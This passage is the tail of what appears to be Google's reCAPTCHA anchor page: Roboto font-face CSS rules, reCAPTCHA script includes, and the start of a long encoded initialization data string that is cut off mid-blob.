  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="nFAxQswVf6_CncqTz7-VyQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="nFAxQswVf6_CncqTz7-VyQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="nFAxQswVf6_CncqTz7-VyQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22w7g0DsK1wqnDuj5KIW1VD8O5wps1wo0kwo3CgMOdw5kQVMOVYcO2BSHDncOaw4JzbcKvNghsXsODJhbDqTofw4I+J8O/EsOswo5aQzcNVMKcPBDDniVqQyDCs0vCrTZVYsO9w7XCiMKHaCxLwqMnwrV7w79LTio9wrM+wrTChDzDjsKPLVQ4L8OmJDYMwo4/c0ELECgQaxsLLsKDV8OGYcOUGgnChiDDsHt6wpAQWgMqwq/DuMK0w5PDj8K9SkzDqhVJwotnw4xuecKaWGTDmE4jSMOMGMKTw4vDlsKYWn9lIsOTBVNgw53CiFkvN0BHfUBsc1c+ScK/asKGwpcyLcOAP8OrBMKjPcO4D8ONGMKxKsOTw5MwwoUXe8O0w5pNdh0AFHhQI8KVUAtXA2VpwpzDmcOQw594w4BHw54uwodcJhdxTWvDlMKXw6QEXGrDqMOtRcKuw5DDp8OoTsKZaAXDnGDCnjsnwojCosOHeBPCisOAasK/wqo2w6DDkAsIwrlyEn0EwoDDnnzCu8O7AcOGw4HDv8OPwofCpBXDrcKAWMOJwqopwqXDucK3w4jClMKdR8K8U2pZUcK5ERLDthjDgcKfLcOewpnDrsO8NT8Pwp/DmsOBwqoew7fCqjPDi8O7w4HDisOUw5TCmMOKw546EyVZMj/Di3Emw5Q+wo5VL3ZAMXHDtsOFw57ChX3CrsO4FyfChRbCq8KuM8KGNmLCkcOJAsKQwrxUDk9jFMKDwqNsw7fCiQFowqrCk8KVKcKZwqY7w50QMsOMFwrCpcK6P8KdND5xwp7CnsOzN8K2w4kNwpp6fyJBw6bDhhMaIsK+DsKxekgAw54dw6nCvcO+LMO/w6tcM8OjKMKcTQd5wp/CisKkLMKZGMK3RMOPQcOYWsKrFE8RJcKPwq05w6nCjcKjw7BXLhLCgsOKw4vCoRtKGBsiwpbCk0cDw6HDu0zDmsKywqk8eBvCtcK0DR7DqMO/T1HCgwLCsUNjUcKRw5HDtsKTwotNIcKvS8Khwp0Zw6LCnmtoRcORX8OcSB8/w4DDqWpEwrE1FsKQesOwB0HDlmYxHcOBwr/CrDrCqsOxXcOaW1spDUQkw7NVChTDtmsFw6LDl2zCl31IGybDghDDisOkw7wtw5XDp8KCNcOGeQhaUcOXwq40O2HDhcKtN8KBwrXChAFzC8OYw7wLWcKvw7U/ZD99wo9Lw6LDoGtFTMOkw43DisOlJsKIw49+wohbwptgw7BxKT0GwqvCgMOvWwzCgwgKWsOzCsO/AMK2w6oBLxzDncOFw4nCsMK+w6jCtjjCrDvDojvDpGHCqBjCmcOdwrDDlXrClmt9dcKbwozCrwbCo37DkVgxw50/wqHDqMKrw5/DszYVV8Oyw77DlMKNZ8ObwrnDsMKUw4fCuRhNw4BEwqpzw7dlwofCsj1Vw7hrC2XDoMOaGT7Dl1rDs8OfRMKVw6B1w681BsOCwoDDnMOmJ33CuBIcJgnDtAVSwpo0w6jDjWgkK1bCr0AVJMKlYUxhw4NhCQBBwqzClMKaXn1UwpViwrFkw5wEEsOFd8KEw7/CrMKJwojCn8OLw6UWwo/ChTtiwozDnAbCicKvCxvCtljDsMKaDsKyDiE1w6Emw68IBEPCgyBWw5gsw5tcLE4iTMOOOMOOZMKzNcKnwrtvwpLCq8OIJUTCoRtYwqAFAcKKw4/DmVxmdzTDujHDmG5Fw5jCrTIIQcOZCgjDm2TDtGsIbwvDjMOjw7d0YsKeNsKiwqlXwpxLwoE/V34vwpPDusKJwp/Co3ZpwrXDn3QmaDB9I8OwwqXCiDvCmWwvwrvCuy0/cWwSGcOLPFnCtcK1woLDs8KLfW/DrghtR8OPwp4Tb0LCg8KawrZ/[base64]/wo7CjcK/w5XDgcOWMAtFPsKJwqPCuMOEXS/[base64]/EsKnAsOZwpcqPQ3Ch39rbSjChsOQTBkGJcKVwq0BwqkQa8OEw7Ziw592woBtdcOyH8Kiw5VaeQNIw6tHwprCnMOaZ8OQSxPCmMObw7FFw5PDq8OdV8Ovw4XDjcO+wr4Lw5TCk8OTMWfDgG4lwoXDmcOnUkhbX8OtKWnDt8K5wohyw4/DksO1wq06wpHDkkp4w4pFwrs5wpg0YhLChk/CiUzCsnDCiMOeR2zCuGNeSMK8fgXDkcOiwpsfKg9BVFNhEMOhw5LCkMOYH1jDpxoRPE4wVVTCiA5kdxM5bisEfcKbGHvDm8ORasK5wr/Dm8KKbEULbwDCosOtV8KHwqjDim3DsmfDu8O5wrfCsQp+OcKzwo/CpzTCnETChMK9wrTDlcOsV2VNCG7DglM9YB9xCcOdwpzCnlprRWRTSHjCo8K8CsOHQcOaFsKEB8Ojw7NiGhDDl8OOG1jDo8Kzw6IUOcOrw7luwpfCrmtfwr7DhBYtOMOAYcOOYsOmb3XCk0PDlQtfwpfDpzHCjH0SHH/[base64]/[base64]/w5tXUGN1wr/CnMKWwo/DhcOMw6TDlcOlw7nDlcKCVnBRwqnDigZVAFbDpMKVGsOzw6nDrsO9w7ltw6fCosKvwqbChsKSH1TCnCVuw43Cg2vCq2XDtsOCw78YZcKoScK7AE7Cm00zw6PCkMO8wpJWw4nDsMOBwrLDnk08K8O3w7jCv8K3w4xtdcOJXG/CpsOaLy7Ds8KrbMKkewRhHltgw5Mydz1HasOBbMKow57ChMOPw5wXbcK6VMKiPS9JJsKiw6nDsn3Du07Cr1HChG1oPsKoU8OMw4J/w7Q4wpVBbj7DncKOZg7Ch8KEW8Khw59tw6RiIcKsw4/[base64]/DpFlPw5vCkX7DpkDCscKGw7TDjgZdFsOAw6IOcwfCo8KsFHYVw5YIQcOjXjh8YMORwq9JXMKNw6/DgXnCr8KNwp4Iw6l/PsOWw75/eXcBACxXw5phXxHDvlY9w7rDhsKRSFonZMKzJMKmSQBzwo/DullVE0pkMcKTw6rDgT4Ow7F/w5RlQxfDsVfCsMKpDcKgwoXCg8OowpjDmcO1Gx/CssK8EwnCgcOjwotgwpHDnMKXwpJnUMODwpxWwqsIw5vDkVkBw45pXMONwq0XIMOjw4/Cr8OEw74awqPDmsOrU8KZwoF0wr/Cp2ktfcODw5IYw6zCsT/Cr1TDqDs8woRXSHbDjynDsiAIw6HDhsO1dllPw55ddWXClcOVwp/DhD7DpTvDqh7CvsO0wrhUw7AOw7bCg3bCp8K/TsKdw4dOfFhmw5o/[base64]/[base64]/Du8OiKgJdZ1cBLsKkwpXDj13Ci8OGw53CoX/DqsOKaB7DnEpqwod6wrRBw5/CisKewqRbGsKjazzCsBXCrjrCthDDnV0fw43DtcK4Jgoyw4IbbsORwpIxRcObbkpVTMO4DsOxZsOww4fCmmnCqlUSEsO6JA/Cv8KAwpzDuVprwqlFOsKmOcOdw5HDrh9uw6HDvml+w4TCscK6wojDicKjwrDCn3zDpSlFw7/[base64]/[base64]/LMONRMKPwqHCt8Krwp/[base64]/DtMOCFj5nwowVwqzDsDx7YDvDmgHClMOzwq3ClD57PsOTD8O8w5vDhl/CnkzDusKJIU0dw5JsCE3Ds8OhU8Knw5/[base64]/CjMKtw6sVw7TCvMOCw6bDkks8T1bDn8K+wojCt0xowokqwqDCuUlSwo3Ck2zCv8K3w7B1w7zDnsOOwodRZsKbAsKmwoXDtsK1w7Zjf3tpw49Aw4vDtQbCgjlWSwBSHErCnsKxZMKAwqFBL8OIaMKbSGwUeMO7NgAEwppHw4AeesKVD8O/wqTCvGTCkQ9APMKSwrHDojEpVsKILMO+U3kawqjDisOCImTDpsKhw6wQRjvDp8KPw70PccKjdRfDowRuwoBQwrXDisKcf8OpwrXCgsKPw6LCo25ew5DCiMKQMRzDnsKJw7tDMcKBOCQHPsK8UMOrw57Dm2E1HsOmdMO3w5/CuEDCgsO0UsO7PTvCucKPDMK9w7Q/cidFa8K8H8O3w7TCv8Kxwpl1eMKhKMOCwrtSw4bDlsOBPETDsk4LwqZwGlBUw67Din/CksOBfXl3wosbHFDDrsOYwpnCqMO3wofCssKlwqbDkykRwrzClS7Cs8Knwo8EYynDkMKVwpHCi8O4wrddw5XCsTAnXnzDgCPCqkwQZ37Dpj0PwqbCjTcnGMOOKnpyWMKPw53DiMOFwrDDgWU/EMK0LsOrJcOaw6ZyNMKkE8KRwpzDuXzCmsODwox3wrnCpQYcC2HCpcO6wq9BNWAMw7F5w4sFQsOJw5TCmUQNw78dbBfDk8K9w75hw5HDmcOdYcK8WQBoBQlQUsOcwqvCmcKSYkN7wr4Pwo3Dt8Okwohww5TCrQsIw7fCmwPDnHPCj8KqwoIawp/CisKcwrosw4PDt8Obw5jDm8OyQcOfNWrDlWB2woLCh8K8wqllwqLDrcK+w746FDLCvMOQwogWw7R4wqzColBrw6cjw43DjFxtw4VCdHLDhcKSw69bbGtJwo3Dl8OyFl9/CsKow61Gw5JMeSFhSMOqw7RaeUQ9SDUIw6BFZ8Odw7EOwoEZw7XChcKtw55bPcKuTkPCtcOgw4TCs8Krw7xuDcO6RsO1wp7DgkVuBMKSwq7DmcKBwoUgwoDDmysYT8O8TVcTPcO/w64pEcOhXsKOJFnCtH1BHMKpVTTDucO/KiLDrsK8w5DDhsKWOsOUwovDhWbCusOVw7HCkxLCkX/CjMORS8KSw5snEzB1wosXBRQaw5PDgsKRw5vDncK2wqPDs8KZwrtvS8Kkw5zCr8K/[base64]/DSUOHE4Iw7LCpMOvwpTDg8OkwoJ6w54LYwEtwqBcbA/Cv8Kfw5bDpcK+w4DDtyHDkhgzwo/CtcOcWsOOdzHConHDh0vDuMKhXSRSQmvCugbDtcKNw4Y2FC5pwqXCnj4DM2nChUHChitSUGXCj8KgcsK0exRpw5VzE8KkwqYWbl9tTMOPw6jDuMKYCg8Nw5TDosK1YlsLcMO2LcOQXTzDlU8PwpHDscKrwooAByrCiMKoAMKoJWHCjQ/[base64]/[base64]/w6nDtsO7w7JPFGnCoDnDuRBuw5ocR2vCjwnCkMK7w5RNWFkrw5bCksKow5rDscOeEDwdw5sLwoABDj9YbsKdVwTDg8Osw7/CpMKJwpPDjMOew6rCsDXCicO0CgfCixk9K2F8wqfDqsO6LMK3LMK2a0vCsMKIw58jbcKMB2NaecK2UcK5bBzCpX/[base64]/CgcKFw5lNA8KeaMKQw611SMOqVcOuw5wsw48YwpLDj8OIw4PCnivDpsKBw6teHMKvFsOab8OKQ0fDm8OJUC5Pag8Iw49mw6vDvsO/woZCw4vCkRkIw5HCvsOGwqvDrMOjwqPCv8KEO8KHCMKYDW80DcOEaMOHDsK6wqYnwqZCEQQrYMOHwooRY8K1w6jDhcO4wqYzODjDpMOTBsO3w7/DgHfDp2kqwrsfw6dmwrQFdMOHZcOswqkjTEPDuCnCvlTCmsODTQc9USkVwqjDtGF3csOewrALw6UCwrfDixvDtcOxLsKKXMKYLsOfw48Bwr0fUkcuL0hVwpsLw5g5w4w3TDXDl8KpV8OJw5pHw4/[base64]/CscK+RgfDhhHDsnDDqjPCh8K4wpwow7jCgAd/K3nCkMKfQsKbwqASd0/CksKfNTkbwqQ3JDscTkYrw6fCu8OiwohOwqPCm8OcFMKfAsK9GD7DkcKzAsOAGMOgwo1tWCvCo8OAGsOSAsKlwq1VEgF5wq/DgXojDMKPwqHDlsKAw4pIw6XChAdZAD5UDcKmPsOCw4kQwp96ccKxbFF5wonCjkzDt1LCpsKiw4vCusKZwrohw7xnGcOVw6/Cu8KHBEjCmzZwwqnDmE1ww5c3dsOWW8K8DiEtwqNrXsO6wqzCk8O+McKiF8K5wqoYZ1/Ci8KOJMOfUMK3HmUtwpUYwq4mRsOgwo3CrMOhw7hxJ8K3UB4Uw6Muw43Cu1zDs8Ksw50rwrbDi8KdK8OjHsKacDxbwqFbCC/DlMKaGUNOw7bDpMKUfMO3Ki7ChlzCmBcYZMKTSMOmb8OhP8OqWcKLHcKgw6/CgDHDkEXDvsKuM13Cr3/Cl8KuY8KHwpbDicKJw5Ffwq/[base64]/w4kswqLDh8Obw53CvybDlwjCq8O8djbCuMKDD8OIwoXDpEvDp8Kqw6d/VMKgw4A5DMOjdcKJwoQ4AsKVwqnDt8OoQ3LClEDDuwkQwqNTZQ5qdj/CrFnClcOOKRlQw7dLwptUw6XDhcK3wooMHsKYwq1Uw6AYwrPCnU/DpnDCkMKAw7XDrlfCk8OHwp7CrTLCm8OvFcOmMQbCkz/CjFnDmcOtKkFDwpvDnMOcw5NoYCV7wovDk1nDkMKUdSfDpsO5w6/CucKSwoPCjsK6wr0ZwqXCuFzDhQjCi2XDnsKIHC/DisKrJMOxTcO+D3JWw5LCih7DkQ0KwpzCtcO4woNxHsKiJw5AA8Kqw6g/wrnCg8OcE8KIZ0thworDnVjDnXkeET/Dr8OmwpFAw5VTwpfCpEnCs8OBR8Oiwq4qGMOFGsKmw5DDim4bHMOyT0zCiCTDhxU2acOCw6bCr2EBUMK8wrFKbMOyXBbCssKmHsKrQsOGMijCvsOVPsOOP2clSGjDlsKSGsKUwrVPFU5Kw4MaVMKFw4LDrMKsGMKLwrJRQ1/DtVTCu0pLJMKKNsOIw6zCqhXCtcKTCcOuW0rCn8OmWlg2amPDmQ3DhcKzw7DCtnfChER9w6MpTAg+V1VvecKowqTDhxHCiWfDq8OYw6xowrlwwpRfVMKkbsONw7pgBGAuQFXCvno0YcOawqB2wp3CicK6f8K9woTCqcOPwqLCtMOTBsKEw65yfcObwo/[base64]/[base64]/CgcODajZICUjDoXTDhgXDqMOtEWUUNGIhQMKZwqHDmAVVNERvw7zDusOcYcKrw7IpMcOuHwVOCknDu8O9LxjCpGQ6DcKiwqTCuMKCP8OdDMOjdVnCsMObwrvDlG/Dlno+ecKJw7zDo8O0w71Ew4gYw6bCjlbCihZYLMO3wqrCnMKgFRJHVsK+wrhTwrfDo07CoMK/bFwTw5VhwoZITcKMbiUNWcOIeMONw5vCuzJEwrJiwqPDrXg3wqEjw4TDqcKUJMOTw5XDoThCw5J7LRYGw4vDo8Klw4vDjMKcdXrDj0nCtcK5TS41OH/[base64]/WsOQf8O+w5jCicObw5nCusKbw5ZGwqPDu8O2NsOLLcOFTB7Dt8O0wo1HwrATwrITRA/Cly3Ct2BUNMOEG1zCnsKXD8KzEHDClMOlJcO8VHzDjMO7XS7CohHDl8OmM8OvMi3DgcOFOEMfWEtTZMKYIQkcw4tCe8KYwr12w6jDgyMgwqvCm8OTw4fCrsK8SMKGWCRhGRx2KjnDnMO8ZmANKMKTTnbClsOWw6LCsWI/w5vCt8ONGx8qwo9DAMK8WcOGRhXCm8OHwoU/MxrDt8OZI8KWw6sRwqnDrD/DohXDuzlxw5pAwrnDlMOWwoI0E3bDmMKfwpLDtgsow6rDjsK5OMKrwojDiSnDlcOHwrDCr8KKwqPDiMOtwq7DiFbDssO+w59pehJjwrbCtcOow5TDihcWE